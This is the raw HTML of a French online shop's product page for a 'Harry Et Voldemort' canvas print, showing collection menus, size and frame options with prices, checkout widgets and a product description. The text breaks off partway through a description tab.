href="/collections/nature"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-nature" >NATURE </a> <button type="button" aria-controls="DrawerLinklist-nature" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="NATURE Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-nature" aria-labelledby="DrawerLabel-nature" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-fleur" class="drawer__nav-link meganav__link" >Tableau Fleur </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-arbre" class="drawer__nav-link meganav__link" >Tableau Arbre </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-montagne" class="drawer__nav-link meganav__link" >Tableau Montagne </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-mer" class="drawer__nav-link meganav__link" >Tableau Mer </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-nature" class="drawer__nav-link meganav__link" >Tableau Paysage </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-cascade" class="drawer__nav-link meganav__link" >Tableau Cascade </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/tableau-ville"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-ville" >VILLE </a> <button type="button" aria-controls="DrawerLinklist-ville" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="VILLE Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-ville" aria-labelledby="DrawerLabel-ville" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-paris" class="drawer__nav-link meganav__link" >Tableau Paris </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-new-york" class="drawer__nav-link meganav__link" >Tableau New York </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-venise" class="drawer__nav-link meganav__link" >Tableau Venise </a> </li> <li class="drawer__nav-item"> <a href="/collections/autres-villes" class="drawer__nav-link meganav__link" >Autres Villes </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/romantique"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-romantique" >ROMANTIQUE </a> <button type="button" aria-controls="DrawerLinklist-romantique" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="ROMANTIQUE Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-romantique" aria-labelledby="DrawerLabel-romantique" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-femme" class="drawer__nav-link meganav__link" >Tableau Femme </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-couple" class="drawer__nav-link meganav__link" >Tableau Couple </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/anime"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-anime" >ANIME </a> <button type="button" aria-controls="DrawerLinklist-anime" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="ANIME Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-anime" aria-labelledby="DrawerLabel-anime" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-naruto" class="drawer__nav-link meganav__link" >Tableau Naruto </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-attaque-des-titans" class="drawer__nav-link meganav__link" >Tableau Attaque Des Titans </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-dragon-ball" class="drawer__nav-link meganav__link" >Tableau Dragon Ball </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-pokemon-1" class="drawer__nav-link meganav__link" >Tableau Pokemon </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-one-punch-man" class="drawer__nav-link meganav__link" >Tableau One Punch Man </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/monde"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-monde" >MONDE </a> <button type="button" aria-controls="DrawerLinklist-monde" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="MONDE Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-monde" aria-labelledby="DrawerLabel-monde" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-carte-du-monde" class="drawer__nav-link meganav__link" >Tableau Carte Du Monde </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/univers"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-univers" >UNIVERS </a> <button type="button" aria-controls="DrawerLinklist-univers" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="UNIVERS Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-univers" aria-labelledby="DrawerLabel-univers" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-planete" class="drawer__nav-link meganav__link" >Tableau Planète  </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-lune" class="drawer__nav-link meganav__link" >Tableau Lune </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-galaxie-etoile" class="drawer__nav-link meganav__link" >Tableau Galaxie &amp; Constellation </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/sport"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-sport" >SPORT </a> <button type="button" aria-controls="DrawerLinklist-sport" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="SPORT Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-sport" aria-labelledby="DrawerLabel-sport" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-avion" class="drawer__nav-link meganav__link" >Tableau Avion </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-bateau" class="drawer__nav-link meganav__link" >Tableau Bateau </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-velo" class="drawer__nav-link meganav__link" >Tableau Vélo </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-voiture" class="drawer__nav-link meganav__link" >Tableau Voiture </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-football" class="drawer__nav-link meganav__link" >Tableau Football </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-golf" class="drawer__nav-link meganav__link" >Tableau Golf </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-poker" class="drawer__nav-link meganav__link" >Tableau Poker </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-moto" class="drawer__nav-link meganav__link" >Tableau Moto </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/spirituel"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-spirituel" >SPIRITUEL </a> <button type="button" aria-controls="DrawerLinklist-spirituel" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="SPIRITUEL Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-spirituel" aria-labelledby="DrawerLabel-spirituel" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-zen" class="drawer__nav-link meganav__link" >Tableau Zen </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="/collections/personnage"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-personnage" >PERSONNAGE </a> <button type="button" aria-controls="DrawerLinklist-personnage" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="PERSONNAGE Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-personnage" aria-labelledby="DrawerLabel-personnage" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/collections/tableau-film" class="drawer__nav-link meganav__link" >Tableau Film </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-star" class="drawer__nav-link meganav__link" >Tableau Star </a> </li> <li class="drawer__nav-item"> <a href="/collections/tableau-gaming" class="drawer__nav-link meganav__link" >Tableau Gaming </a> </li> </div></div> </ul></div> </li> <li class="drawer__nav-item"><a href="/pages/avis-clients" class="drawer__nav-link drawer__nav-link--top-level" > AVIS CLIENTS (4.6/5)</a> </li></ul> </div></div></div> </div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <ol class="breadcrumb" role="navigation" aria-label="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tableau-factory.com" itemprop="item"> <span itemprop="name">Home</span><meta itemprop="position" content="1"/></a> &#32;&#47; <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/products/tableau-harry-et-voldemort" itemprop="item"> <span itemprop="name">Tableau Harry Et Voldemort</span> <meta itemprop="position" content="2"/></a> </li> </ol> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:800px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} } </style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false">  <meta itemprop="name" content="Tableau Harry Et Voldemort"> <meta itemprop="url" content="https://tableau-factory.com/products/tableau-harry-et-voldemort"> <meta itemprop="image" content="//tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_600x600.jpg?v=1632238425"> <meta itemprop="sku" content="200000886:200659438#30x45cm Framed;14:366#2"> <meta itemprop="brand" content="Tableau factory"><div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos" id="thumbnails-position" data-value=""><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js" style="max-width: 480px;" data-image-id="22581697216706"> <a href="//tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_1024x1024.jpg?v=1632238425" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload" src="//tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_150x150.jpg?v=1632238425" data-src="//tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_{width}x.jpg?v=1632238425" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Tableau Harry Et Voldemort"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="22581703508162"> <a href="//tableau-factory.com/cdn/shop/products/H79bb9f033dcb4469b3776e894640d81bQ_1024x1024.jpg?v=1632238447" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//tableau-factory.com/cdn/shop/products/H79bb9f033dcb4469b3776e894640d81bQ_150x150.jpg?v=1632238447" data-src="//tableau-factory.com/cdn/shop/products/H79bb9f033dcb4469b3776e894640d81bQ_{width}x.jpg?v=1632238447" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Tableau Harry Potter Voldemort"> </a></div></div> <div class="photos__item photos__item--thumbs"><div class="product-single__thumbnails product-single__thumbnails-product-template product-single__thumbnails--static"> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template is-active" data-image-id="22581697216706"> <a href="//tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_480x480.jpg?v=1632238425" data-thumbnail-id="22581697216706" data-zoom="//tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_1024x1024.jpg?v=1632238425" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//tableau-factory.com/cdn/shop/products/H4e4708d260614574bef38f00191a65e35_160x160.jpg?v=1632238425" alt="Tableau Harry Et Voldemort"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="22581703508162"> <a href="//tableau-factory.com/cdn/shop/products/H79bb9f033dcb4469b3776e894640d81bQ_480x480.jpg?v=1632238447" data-thumbnail-id="22581703508162" data-zoom="//tableau-factory.com/cdn/shop/products/H79bb9f033dcb4469b3776e894640d81bQ_1024x1024.jpg?v=1632238447" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//tableau-factory.com/cdn/shop/products/H79bb9f033dcb4469b3776e894640d81bQ_160x160.jpg?v=1632238447" alt="Tableau Harry Potter Voldemort"> </a></div> </div> </div> </div><div id="description-pull-left" name="1"></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile"> <div class="product-single__info-wrapper"><div class="product-single__meta small--text-center" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="url" content="https://tableau-factory.com"> <meta itemprop="priceCurrency" content="EUR"> <meta itemprop="priceValidUntil" content="2026-11-12"> <link itemprop="availability" href="http://schema.org/InStock"><h1 itemprop="name" class="product-single__title">Tableau Harry Et Voldemort</h1> <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container"><li id="ProductSaleTag-product-template" class="hide"> <div class="product-tag product-tag-onsale"> <div class="percentageoff" id="updatepercentageoff"> </div></div></li> <li> <span class="visually-hidden">Prix régulier</span><span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="69.99"><span class="money">€69,99</span> </span></li><div class="product-reviews-stars"><div class="loox-rating" data-id="7002486014146" data-rating="" data-raters=""></div> </div> </ul><div class="product-single__policies rte">Taxes incluses.</div></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form product-form--payment-button" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="selector-wrapper js product-form__item"><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-name="Size (Inch)" data-index="option1"> <option value="PETIT 30x45cm" selected="selected">PETIT 30x45cm</option> <option value="MOYEN 40x60cm">MOYEN 40x60cm</option> <option value="GRAND 50x70cm">GRAND 50x70cm</option> <option value="XL 60cmx80cm">XL 60cmx80cm</option> <option value="XXL 70x100cm">XXL 70x100cm</option> </select> </div> <div class="selector-wrapper js product-form__item"><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-1" data-name="Color" data-index="option2"> <option value="AVEC CHÂSSIS" selected="selected">AVEC CHÂSSIS</option> <option value="TOILE SEULE">TOILE SEULE</option> </select> </div><select name="id" id="ProductSelect-product-template" class="product-form__variants no-js"> <option selected="selected" data-sku="200000886:200659438#30x45cm Framed;14:366#2" value="40900139385026" >PETIT 30x45cm / AVEC CHÂSSIS - <span class="money">€69,99 EUR</span> </option> <option data-sku="200000886:200004517#30x45cm Unframed;14:366#2" value="40900139122882" >PETIT 30x45cm / TOILE SEULE - <span class="money">€29,99 EUR</span> </option> <option data-sku="200000886:200659440#40x60cm Framed;14:366#2" value="40900139450562" >MOYEN 40x60cm / AVEC CHÂSSIS - <span class="money">€105,99 EUR</span> </option> <option data-sku="200000886:200005380#40x60cm Unframed;14:366#2" value="40900139188418" >MOYEN 40x60cm / TOILE SEULE - <span class="money">€39,99 EUR</span> </option> <option data-sku="200000886:200012653#50x70cm Framed;14:366#2" value="40900139483330" >GRAND 50x70cm / AVEC CHÂSSIS - <span class="money">€129,99 EUR</span> </option> <option data-sku="200000886:200004519#50x70cm Unframed;14:366#2" value="40900139221186" >GRAND 50x70cm / TOILE SEULE - <span class="money">€49,99 EUR</span> </option> <option data-sku="200000886:200012654#60cm x 80cm Framed;14:366#2" value="40900139516098" >XL 60cmx80cm / AVEC CHÂSSIS - <span class="money">€167,99 EUR</span> </option> <option data-sku="200000886:200004520#60x80cm Unframed;14:366#2" value="40900139253954" >XL 60cmx80cm / TOILE SEULE - <span class="money">€59,99 EUR</span> </option> <option data-sku="200000886:200004523#70x100cm Unframed;14:366#2" value="40900139319490" >XXL 70x100cm / TOILE SEULE - <span class="money">€69,99 EUR</span> </option> </select> <div class="product-form__item product-form__item--quantity"><input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity"></div> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template" class="btn btn--full btn--atct product-form__cart-submit btn--secondary-accent" > <span id="AddToCartText-product-template"> Ajouter au panier </span></button> <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;google_pay&quot;,&quot;wallet_params&quot;:{&quot;sdkUrl&quot;:&quot;https://pay.google.com/gp/p/js/pay.js&quot;,&quot;paymentData&quot;:{&quot;apiVersion&quot;:2,&quot;apiVersionMinor&quot;:0,&quot;shippingAddressParameters&quot;:{&quot;allowedCountryCodes&quot;:[&quot;AD&quot;,&quot;AE&quot;,&quot;AT&quot;,&quot;AU&quot;,&quot;BE&quot;,&quot;CA&quot;,&quot;CH&quot;,&quot;DE&quot;,&quot;DK&quot;,&quot;DZ&quot;,&quot;ES&quot;,&quot;FI&quot;,&quot;FR&quot;,&quot;GB&quot;,&quot;GR&quot;,&quot;HR&quot;,&quot;IS&quot;,&quot;IT&quot;,&quot;JP&quot;,&quot;KR&quot;,&quot;SA&quot;,&quot;US&quot;],&quot;phoneNumberRequired&quot;:true},&quot;merchantInfo&quot;:{&quot;merchantName&quot;:&quot;Tableau factory &quot;,&quot;merchantId&quot;:&quot;16708973830884969730&quot;,&quot;merchantOrigin&quot;:&quot;tableau-factory.com&quot;},&quot;allowedPaymentMethods&quot;:[{&quot;type&quot;:&quot;CARD&quot;,&quot;parameters&quot;:{&quot;allowedCardNetworks&quot;:[&quot;VISA&quot;,&quot;MASTERCARD&quot;,&quot;AMEX&quot;,&quot;DISCOVER&quot;,&quot;JCB&quot;],&quot;allowedAuthMethods&quot;:[&quot;PAN_ONLY&quot;,&quot;CRYPTOGRAM_3DS&quot;],&quot;billingAddressRequired&quot;:true,&quot;billingAddressParameters&quot;:{&quot;format&quot;:&quot;FULL&quot;,&quot;phoneNumberRequired&quot;:true}},&quot;tokenizationSpecification&quot;:{&quot;type&quot;:&quot;PAYMENT_GATEWAY&quot;,&quot;parameters&quot;:{&quot;gateway&quot;:&quot;shopify&quot;,&quot;gatewayMerchantId&quot;:&quot;51019153602&quot;}}}],&quot;emailRequired&quot;:true},&quot;customerAccountEmail&quot;:null,&quot;environment&quot;:&quot;PRODUCTION&quot;,&quot;availablePresentmentCurrencies&quot;:[&quot;EUR&quot;],&quot;auth&quot;:[{&quot;jwt&quot;:&quot;eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJtZXJjaGFudElkIjoiMTY3MDg5NzM4MzA4ODQ5Njk3MzAiLCJtZXJjaGFudE9yaWdpbiI6InRhYmxlYXUtZmFjdG9yeS5jb20iLCJpYXQiOjE3NjI5MjY0OTR9.NqotCU496F0F-dAPm3n8ZnQYmg9gcOPNtRwaEQcR8OwsF0dzCWVxvS0lZH-2309hErK2JqCIRIgGLHAM9SuqBw&quot;,&quot;expiresAt&quot;:1762969694},{&quot;jwt&quot;:&quot;eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJtZXJjaGFudElkIjoiMTY3MDg5NzM4MzA4ODQ5Njk3MzAiLCJtZXJjaGFudE9yaWdpbiI6InRhYmxlYXUtZmFjdG9yeS5jb20iLCJpYXQiOjE3NjI5Njk2OTR9.kt3SLz4bht0X-sACpL-ThAQUiDok55N1sAmxTAaQyUa0nrM6Yxk7EB2PA92k6j0dCeJm4tspNICTcO8pze2BBA&quot;,&quot;expiresAt&quot;:1763012894}]}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3654f11af99aaaef6da42b08dd01a81b" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" variant-params="[{&quot;id&quot;:40900139385026,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40900139122882,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40900139450562,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40900139188418,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40900139483330,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40900139221186,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40900139516098,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40900139253954,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40900139319490,&quot;requiresShipping&quot;:true}]" shop-id="51019153602" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div> </div><input type="hidden" name="product-id" value="7002486014146" /><input type="hidden" name="section-id" value="product-template" /></form><div class="countdown-over">L&#39;offre est terminée</div>  <li class="product-extra-row first-extra-row" style="color:#666;"> <span> <i class="demo-icon icon-lock">&#xe801;</i> Paiement Sécurisé</span> <img id="iconsvisamastercard" src="//tableau-factory.com/cdn/shop/t/3/assets/visas-icons-no-paypal.png?v=131204852949900604591610864167"> </span> </li><li class="product-extra-row" style="color:#666;"><span><i class="demo-icon icon-ok-circled">&#xe802;</i> En stock, expédié sous 24/48h</span></li>  <li class="product-extra-row" style="color:#666;"><span><i class="demo-icon icon-fire">&#xe805;</i> Plus que <span class="random_extra" id="stockleftnb">5</span> en stock</span></li><div class="trust-badges"><img src="//tableau-factory.com/cdn/shop/files/Idee_Badges_Sous_Panier.png?v=1612945431" width="%" alt=""></div> <input type="hidden" id="liveStockRange" value="5"><input type="hidden" id="productHandle" value="tableau-harry-et-voldemort"><hr class="m-t-0 "><div class="product-single__info-wrapper" id="product-single__info-wrapper" style="display:none;"><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> <style>.tabs{display:block;}.tab-content{border-top: 5px solid #f7f8f9;}</style> <li><a href="#tab-1">À propos</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description" itemprop="description"><ul> <li> <strong>Impression sur toile "On Canvas"</strong> : technique haut de gamme garantissant la précision de l'impression </li> </ul> <ul> <li> <strong>Toile "Canvas"</strong> : composée à 70 % de coton et à 30 % de lin </li> </ul> <ul> <li> <strong>Matériau léger</strong> : Facilitant la manipulation du tableau et son accrochage au mur </li> </ul> <ul> <li> <strong>Encre résistante</strong> : spécialement conçue pour être anti-décolorante face aux UV et lumière </li> </ul> <ul> <li> <p><strong>Châssis en bois</strong> : En sélectionnant "Avec châssis", vous recevrez le tableau directement fixé à un support en bois, prêt à être accroché. "toiles seules" vous recevrez uniquement les toiles</p> </li> </ul> <ul> <li> <strong>LIVRAISON OFFERTE </strong> </li> </ul> <ul> <li> <strong>Soyez attentif(ve)</strong> aux tailles disponibles pour ce tableau.</li> </ul> <ul></ul> <ul data-mce-fragment="1"></ul> <ul></ul> </div> <div class="tab" id="tab-1" style="display:none;"><p><strong>Les produits en photo correspondent à la variante "Avec 